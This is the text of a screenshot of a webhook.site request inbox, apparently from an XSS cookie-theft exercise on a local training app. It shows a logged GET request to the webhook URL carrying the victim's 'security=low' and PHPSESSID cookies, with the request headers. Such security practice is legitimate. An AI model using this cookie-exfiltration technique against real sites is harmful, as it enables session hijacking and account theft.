 https://webhook.site/#!/view/f6a89df6-9e6c-4641-89b7-8315bbfc4055/ab01a2a4-5e58-4cbb-860d-72f9e8a65280/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
f6a89df6 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #ba04e 42.118.49.167
07/04/2025 1:33:17 AM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/f6a89df6-9e6c-4641-89b7-8315bbfc4055?c=security=low;%20PHPSESSI...
Host 42.118.49.167 Whois Shodan Netify Censys VirusTotal
Date 07/04/2025 1:33:17 AM (3 minutes ago)
Size 0 bytes
Time 0.001 sec
ID ba04e07a-b85e-4285-b2d7-1c5e9bc3c04d
Note Add Note
te trailers
priority u=5, i
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://192.168.100.139/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128...
host webhook.site
Query strings
c security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action